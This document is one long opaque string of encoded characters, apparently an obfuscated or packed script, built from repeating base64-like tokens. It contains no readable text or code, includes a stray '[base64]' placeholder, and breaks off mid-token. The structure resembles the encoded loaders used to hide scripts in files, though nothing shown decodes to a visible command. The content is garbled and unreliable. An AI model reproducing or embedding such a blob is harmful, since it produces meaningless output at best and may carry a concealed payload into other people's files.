i4Poio7oio/oio/oip3oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi5Xoio7oi5Loioroi5Poio/oi53oi4/oi4Doio7oi5Loi73oioHoi4roi4Poi4joi4Hoi5Loi47oioHoi7voipvoipvoipvoi5Poi73oioHoi4roi4Poi4joi4Hoi5Loi47oioHoi7voio/oi53oi5Toi4Poi5Loi5Poi5Toi4joioboi5Loi73oioHoi4Poi5Doi4Poi5Toi5/oioHoi7voio7oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oi5Doioroi5Hoio/oi53oi5Toi4Poi5Loi5Poi5Toi4joioboi5Doipvoipvoipvoi5Poi73oi5Hoi7voip3oi5voioroi5Poio/oip3oi5voi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi57oio7oi5zoio/oi53oi4Xoi4noi4joi5Xoi5Loioboi6foipvoioHoipvoioHoi73oioHoi5Toi4Poi5boi4Poi4foi5LoioHoi7voio7oio7oipboi57oipLoiovoi5zoi73oioHoi4roi4Poi4joi4Hoi5Loi47oioHoi7voioPoipboi57oipLoio/oioPoipboi57oipLoio/oip3oi4Xoi4noi4joi5Xoi5Loioboi6Toipvoio7oi5zoio3oi6foio/oi73oi4Hoio7oioHhr7jhr6/hr7rhr6bhr6vhr6nhr6/oioHoioroi4Poio7oipboi57oipLoipPoipLoio/oio/oi7voio7oionoi7roi7roionoi4HoioroioHoio3oioHoio/oi73oi4Hoio7oioHhr7jhr6/hr7rhr6bhr6vhr6nhr6/oioHoioroi4Poio7oipboi57oipLoipPoipLoio/oio/oi7voio7oionoi7noionoi4HoioroioHoionoioHoio/oip3oi4Xoi4noi4joi5Xoi5Loioboi6Xoipvoi4Xoi73oioHoi4foi5Loi4noi4ToioHoi7voio7oi6Toio/oip3oi5Toi4Poi5Loi5Poi5Toi4joioboi7Poi4/oi4joi5Loip7oi6foi5Toi5Toi4foi5/oi73oioHoi4Doi5Toi4noi4voioHoi7voio7oi73oiojoiojoiojoi6Xoi7voi73oioHoi4voi4foi5boioHoi7voio7oi6Loipvoipjoi6Loi73oi4Hoio7oioHgvb7gvbXgvbzgva/gvZ7gvbLgvbngvbjgvZzgvanoioHoioroi4Poio7oipboi57oi4Doi4XoipPoio/oio/oi7voio7oipboi57oipboio/oio/oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi6Poio7oio/oi53oi5Doi4foi5Toioboi6Doipvoi4Xoi73oioHoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5ToioHoi7voipnoi4Xoi73oioHoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5ToioHoi7voi73oioHoi5Poi5Xoi4Poi5Toi6roi4foi4joi4Hoi5Poi4foi4Hoi4PoioHoi7voi5roi5roi4Xoi73oioHoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5ToioHoi7voi73oioHoi4roi4foi4joi4Hoi5Poi4foi4Hoi4PoioHoi7voi5roi5roi4Xoi73oioHoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5ToioHoi7voi73oioHoi4Toi5Toi4noi5Hoi5Xoi4Poi5Toi6roi4foi4joi4Hoi5Poi4foi4Hoi4PoioHoi7voi5roi5roi4Xoi73oioHoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5ToioHoi7voi73oioHoi5Xoi5/oi5Xoi5Loi4Poi4voi6roi4foi4joi4Hoi5Poi4foi4Hoi4PoioHoi7voipzoi4Hoio7oioHvobTvobPoioHoioroi4Poio7oipboi57oipToipToi4Poipboio/oio/oip3oi6Doipvoi6Doi73oioHoi5Xoi5Poi4Toi5Xoi5Loi5ToioHoi7voio7oipboi57oipboioroipboi57oipToio/oi73oi4Hoio7oioHhgKnhgLLhgJHhgLLhgKrhgLjhgK/hgJ7hgLzhgK7hgLjoioHoioroi4Poio7oipboi57oi4foip7oipPoio/oio/oi7voio7oio/oip3oi5Toi4Poi5Loi5Poi5Toi4joioboi6Doip3oi5voi5Doi4foi5Toioboi6Hoipvoipboi57oipboioroi67oipvoiofoi73oi7voioroi6/oioroi6zoioroi63oipvoipboi57oipXoi4Toip/oi4foi4Xoi4foipboipboioroi6roipvoiofoi73oi7voioroi6voipvoiofoi73oi7voioroi6joipvoioHoioHoioroi6noipvoipboi57oipboioroi7boioroi7foioroi7Toioroi7Xoioroi7Loioroi7Poioroi7Doioroi7Hoioroi77oip3oi4/oi4Doio7oi4Xoi73oioHoi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5LoioHoi7voio/oi53oi7boipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHhpZnhpYnhpZjhpYPhpYThpZzoioHoioroi4Poio7oipboi57oipfoi4DoipXoio/oio/oio/oip3oi7foipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHvoYDvoZDvoZzvoZ3voYbvoYHvoZrvoZ3voYXoioHoioroi4Poio7oipboi57oipToipToi4Poi4Xoio/oio/oio/oip3oi7Toipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHhoqThorThoqXhoqPhorThoqXhorXhoqThor/horThorPoioHoioroi4Poio7oipboi57oipXoipfoipboio/oio/oio/oip3oi7Xoipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHhpJ3hpI3hpI7hpIjhpJ3hpIrhpIroioHoioroi4Poio7oipboi57oipfoi4ToipHoio/oio/oio/oip3oi7Loipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHhmozhmpzhmprhmpfhmo3hmp/hmpnhmozhmpvhmpvoioHoioroi4Poio7oipboi57oip/oipToip7oio/oio/oio/oip3oi7Poipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioEVBQMCAQYSXHgwYhPoioHoioroi4Poio7oipboi57oipfoi4foi4Toi4Doio/oio/oio/oip3oi7Doipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHvv5bvv4bvv4Xvv4Lvv5Dvv4Hvv5bvv43vv4rvv43vv5DoioHoioroi4Poio7oipboi57oipToipboipHoi4Poio/oio/oio/oip3oi7Hoipvoi4joi4Poi5Hoioboi6Xoi5Poi5Xoi5Loi4noi4voi6Poi5Doi4Poi4joi5Loio7oi4Hoio7oioHhprThpqThpqjhpqnhprLhprXhprPhprbhprbhpqnhprThprLoioHoioroi4Poio7oipboi57oipToipToipboio/oio/oio/oip3oi5voi4Poi4roi5Xoi4Poi53oi7boipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7boi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7boi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHhpZnhpYnhpZjhpYPhpYThpZzoioHoioroi4Poio7oipboi57oipfoi4DoipXoio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7foipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7foi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7foi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHvoYDvoZDvoZzvoZ3voYbvoYHvoZrvoZ3voYXoioHoioroi4Poio7oipboi57oipToipToi4Poi4Xoio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Toipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Toi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Toi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHhoqThorThoqXhoqPhorThoqXhorXhoqThor/horThorPoioHoioroi4Poio7oipboi57oipXoipfoipboio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Xoipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Xoi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Xoi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHhpJ3hpI3hpI7hpIjhpJ3hpIrhpIroioHoioroi4Poio7oipboi57oipfoi4ToipHoio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Loipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Loi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Loi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHhmozhmpzhmprhmpfhmo3hmp/hmpnhmozhmpvhmpvoioHoioroi4Poio7oipboi57oip/oipToip7oio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Poipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Poi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Poi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioEVBQMCAQYSXHgwYhPoioHoioroi4Poio7oipboi57oipfoi4foi4Toi4Doio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Doipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Doi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Doi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHvv5bvv4bvv4Xvv4Lvv5Dvv4Hvv5bvv43vv4rvv43vv5DoioHoioroi4Poio7oipboi57oipToipboipHoi4Poio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi7Hoipvoi4Xoi73oi4Hoio7oioHhn4bhn5fhn4Dhn4Thn5Hhn4Dhn6Dhn5Phn4Dhn4vhn5HoioHoioroi4Poio7oipboi57oip7oipHoi4Loio/oio/oi7voio7oi4Hoio7oioHvq77vq4jvq47vq4nvq5Lvq5Dvq7jvq4vvq5jvq5Pvq4noioHoioroi4Poio7oipboi57oipToipPoipDoipPoio/oio/oio/oip3oi4/oi4Doio7oi5Loi5/oi5boi4Poi4noi4Doioboi7Hoi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voipvoipvoipvoi4Hoio7oioHgsofgspTgso/gsoLgspXgsojgso7gso/oioHoioroi4Poio7oipboi57oi4DoipXoip/oio/oio/oio/oi7Hoi73oi4Hoio7oioHhla3hlarhla3hlbDhlYfhlbHhlbfhlbDhlavhlanhlYHhlbLhlaHhlarhlbDoioHoioroi4Poio7oipboi57oipPoi4Loi4Poio/oio/oi7voio7oi4Hoio7oioHhprThpqThpqjhpqnhprLhprXhprPhprbhprbhpqnhprThprLoioHoioroi4Poio7oipboi57oipToipToipboio/oio/oioroiofoiofoi73oi7voioroiofoiofoi73oi7voioroi4joi5Poi4roi4roio/oip3oi5voi5Doi4foi5Toioboi7/oioroi7zoioroi4foipboipvoioHoi7Xoi5Doi57oi4noi77oi4Poi5Xoi5zoip7oi5Doi6Doi7Hoi7foi43oi6noi47oi67oi67oi5zoip/oioHoioroi4foipfoipvoioHoi7Doi5Hoi4roi6noi5Xoi5foi57oipXoi4ToipLoipfoipHoi77oi5Poi7zoi6Hoi7Toi4noi47oi7LoioHoioroi4foipToipvoioHoi6zoipLoi6foi47oi5ToipHoi6zoi7foi7Hoi7foi5/oi5Toi6Poi4Loi4Loi6Doi4foipXoi6foi6noioHoioroi4foipXoipvoioHoi6Hoi7Doi7zoi7Doi5Hoi4foi4Doi4Loi5zoi6Doi4Xoi5Loi5Hoip7oi4HoipLoipPoi5/oipHoi5HoioHoioroi4foipLoipvoioHoi7roi57oipToipboioHoio3oioHoi63oi6/oipLoi5/oi7Toi7noi5Poi6joioHoip3oi7/oipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi7/oi73oi4Hoio7oioHvp5jvp47vp5/vp6rvp5/vp5/oioHoioroi4Poio7oipboi57oipToipToipHoipXoio/oio/oio3oi4Hoio7oioHvkKbvkL3vkLbvkKHvkKDvkLHoioHoioroi4Poio7oipboi57oipToipDoip7oi4Poio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroioHoi7Doi77oip/oipDoipfoi4ToipPoi6DoioHoio3oioHoi7roi57oipToipboioHoio3oi4foipboio3oi4foipLoio/oip3oi7/oi73oi4Hoio7oioHvp5jvp47vp5/vp6rvp5/vp5/oioHoioroi4Poio7oipboi57oipToipToipHoipXoio/oio/oio3oi4Hoio7oioHvkKbvkL3vkLbvkKHvkKDvkLHoioHoioroi4Poio7oipboi57oipToipDoip7oi4Poio/oio/oi7voio7oioHoi5Loi5/oi5boi4PoioHoioroi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi7zoipvoi4Loi73oioHoi4Xoi5Toi4Poi4foi5Loi4Poi6Poi4roi4Poi4voi4Poi4joi5LoioHoi7voio7oi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi7zoi73oi4Hoio7oioHvp5jvp47vp5/vp6rvp5/vp5/oioHoioroi4Poio7oipboi57oipToipToipHoipXoio/oio/oio3oi4Hoio7oioHvkKbvkL3vkLbvkKHvkKDvkLHoioHoioroi4Poio7oipboi57oipToipDoip7oi4Poio/oio/oi7voio7oi4Hoio7oioHhnoDhno/hnoLhnpDhnpDoioHoioroi4Poio7oipboi57oip7oipXoi4Toio/oio/oioroioHoi7noi6joipHoi5Doi6/oi4Xoi4voi4DoioHoio3oioHoi7roi57oipToipboioHoio3oi4foipXoio3oi4foipLoio/oip3oi7zoi73oi4Hoio7oioHvp5jvp47vp5/vp6rvp5/vp5/oioHoioroi4Poio7oipboi57oipToipToipHoipXoio/oio/oio3oi4Hoio7oioHvkKbvkL3vkLbvkKHvkKDvkLHoioHoioroi4Poio7oipboi57oipToipDoip7oi4Poio/oio/oi7voio7oioHoi5Loi5/oi5boi4PoioHoioroi4Hoio7oioHhnbXhnaLhnaPhnaPhnbjhnbnoioHoioroi4Poio7oipboi57oipHoi4Xoi4Doio/oio/oio/oip3oi4foipPoio7oio/oip3oi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foipPoio7oio/oi53oi4/oi4Doio7oi4Xoiofoipvoipvoi5Loi4noi5boio/oi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi4/oi4Doio7oiofoi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHvtp7vtojvtp/vtpvvtoTvto7vtojvtrrvtoLvtp/vtobvtojvtp/oioHoioroi4Poio7oipboi57oipfoi4PoipXoipPoio/oio/oi7voio/oi53oi4/oi4Doio7oi7Hoio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Hoio/oip3oi5voi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi4/oi4Doio7oiofoio7oi4Hoio7oioHvsY/vsarvsazvsbfvsZLvsb7vsbHvsb7vsbjvsbrvsa3oioHoioroi4Poio7oipboi57oipfoi4Poi4XoipHoio/oio/oi4/oi4joioboi4Xoio/oio/oi53oi4/oi4Doio7oi7Hoio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Hoio/oip3oi5voi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi4/oi4Doio7oiofoi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi5roi5roi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHvvorvvp/vvojvvpfvvpPvvonvvonvvpPvvpXvvpToioHoioroi4Poio7oipboi57oipToipboipToipLoio/oio/oi7voipvoipvoipvoi5Poi4joi4Loi4Poi4Doi4/oi4joi4Poi4Loio/oi53oi4/oi4Doio7oi7Hoio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7Hoio/oip3oi5Toi4Poi5Loi5Poi5Toi4joiofoi73oi7voip3oi5voi5voi6noipvoipboi57oipboip3oi6/oipvoi4Loi73oi4Hoio7oioHhmqzhmr3hmqrhmq7hmrvhmqrhmorhmqPhmqrhmqLhmqrhmqHhmrvoioHoioroi4Poio7oipboi57oip/oipfoipHoio/oio/oi7voio7oioHoi4Loi4/oi5DoioHoio/oip3oi6zoipvoi6/oi73oioHoi5Xoi5Loi5/oi4roi4PoioHoi7voip3oi6zoi73oioHoi5Loi4Poi57oi5Loi6foi4roi4/oi4Hoi4joioHoi7voipvoioHoi4roi4Poi4Doi5LoioHoip3oi4Toi5Hoio7oio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foipDoio7oi4foipHoio/oi53oi5Loi5Toi5/oi53oi4/oi4Doio7oi4foipHoio/oi4foipHoi73oioHoi5Toi4Poi4voi4noi5Doi4PoioHoi7voio7oio/oip3oi5voi4Xoi4foi5Loi4Xoi47oio7oi4foip7oio/oi53oi4Xoi4noi4joi5Xoi4noi4roi4Poi73oioHoi4roi4noi4HoioHoi7voio7oi4foip7oio/oip3oi5voi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foip/oio7oio/oi53oi5Doi4foi5Toioboi4foi4foipvoi6/oi73oioHoi4Xoi47oi4/oi4roi4Loi5Toi4Poi4joioHoi7voip3oi5Hoi47oi4/oi4roi4Poio7oi4foi4foi73oipboi57oipboi7voio/oi53oi6/oi73oioHoi5Toi4Poi4voi4noi5Doi4Poi6Xoi47oi4/oi4roi4LoioHoi7voio7oi4foi4foi73oipboi57oipboi7voio/oip3oi5voi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi4Toio7oio/oi53oi5Doi4foi5Toioboi4foi4Xoipvoi6voi4foi5Loi47oi73oioHoi5Toi4noi5Poi4joi4LoioHoi7voio7oi6voi4foi5Loi47oi73oioHoi5Toi4foi4joi4Loi4noi4voioHoi7voio7oio/oiozoipboi57oipToipboi4Toi4Loi4PoipHoipXoipDoipLoipboipboipboio/oi73oioHoi5Loi4noi7Xoi5Loi5Toi4/oi4joi4HoioHoi7voio7oipboi57oipToipLoio/oip3oi5Toi4Poi5Loi5Poi5Toi4joioboi4foi4Xoi73oi4Hoio7oioHhr7jhr6/hr7rhr6bhr6vhr6nhr6/oioHoioroi4Poio7oipboi57oipLoipPoipLoio/oio/oi7voio7oionoi7joi7roi4Loio3oio7oi7roi6Loiojoio/oionoioroioHoioLoipfoioHoio/oip3oi5voi5Doi4foi5Toioboi4foi4Loipvoiofoi73oi7voip3oi4foi5Xoi5/oi4joi4Xoioboi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi4Poio7oi6joio/oi53oi5Toi4Poi5Loi5Poi5Toi4joioboi4joi4Poi5Hoioboi7boi5Toi4noi4voi4/oi5Xoi4Poio7oio7oi4foi4Hoioroi4foi47oio/oipvoipjoi53oi5Loi5Toi5/oi53oi5Doi4foi5Toioboi4foi4/oipvoi4joi4Poi5Hoioboi77oi6voi6roi67oi5Loi5Loi5boi7Toi4Poi5foi5Poi4Poi5Xoi5Loio7oio/oip3oi4foi4/oi73oioHoi4noi5boi4Poi4joioHoi7voio7oioHoi6Hoi6Poi7LoioHoioroi6joioroiofoiofoi73oi7voio/oip3oi4foi4/oi73oioHoi5Xoi4Poi4joi4LoioHoi7voio7oio/oip3oi4foi4/oi73oi4Hoio7oioHhuq/huq7hurLhuqXhuqHhuqThurnhurPhurThuqHhurThuqXhuqPhuqjhuqHhuq7huqfhuqXoioHoioroi4Poio7oipboi57oipfoipfoi4foio/oio/oi7voipvoi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joio7oio/oi53oi4/oi4Doio7oi4foi4/oi73oioHoi5Toi4Poi4foi4Loi5/oi7Xoi5Loi4foi5Loi4PoioHoi7voiofoipvoipvoipboi57oipLoio/oi5Toi4Poi5Loi5Poi5Toi4joip3oi4foi4Loipvoi4foi4/oi73oi4Hoio7oioHvtpXvtpLvtofvtpLvtpPvtpXoioHoioroi4Poio7oipboi57oipfoi4PoipLoipboio/oio/oi7voipvoipvoipvoipboi57oi4Xoip7oip3oi4foi4Hoio7oi4foi4Loio/oip3oi5voip3oi5voi4Xoi4foi5Loi4Xoi47oio7oi4foi4zoio/oi53oi4foi47oio7oio/oip3oi5voi5voio/oip3oi5voi4Doi5Poi4joi4Xoi5Loi4/oi4noi4joioboi4foi43oio7oio/oi53oi4/oi4Doio7oi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joioDoioDoi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHvvorvvp/vvojvvpfvvpPvvonvvonvvpPvvpXvvpToioHoioroi4Poio7oipboi57oipToipboipToipLoio/oio/oi7voio/oi53oi4/oi4Doio7oi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHvvorvvp/vvojvvpfvvpPvvonvvonvvpPvvpXvvpToioHoioroi4Poio7oipboi57oipToipboipToipLoio/oio/oi7voipvoipvoipvoi4Hoio7oioHhuozhuo3huo7huonhup3huoThupzoioHoioroi4Poio7oipboi57oipfoipXoipToio/oio/oio/oi53oi4/oi4Doio7oi6roio/oi53oi4foi7Doio7oio/oip3oi5voi4/oi4Doio7oi7boio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7boio/oip3oi5voi5voi4Poi4roi5Xoi4Poioboi4/oi4Doio7oi7foio/oi53oi4Xoi73oioHoi4Loi4/oi5Xoi5boi4foi5Loi4Xoi47oi6Poi5Doi4Poi4joi5LoioHoi7voio7oi7foio/oip3oi5voi5voi6joi4noi5Loi4/oi4Doi4/oi4Xoi4foi5Loi4/oi4noi4joi73oi4Hoio7oioHLmMuPy5vLn8uPy5nLnsu6y4/[base64]/oio/oio/oi53oi4joi4foi5Doi4/oi4Hoi4foi5Loi4noi5Toi73oi4Hoio7oioHvtp7vtojvtp/vtpvvtoTvto7vtojvtrrvtoLvtp/vtobvtojvtp/oioHoioroi4Poio7oipboi57oipfoi4PoipXoipPoio/oio/oi7voi73oioHoi5Toi4Poi4foi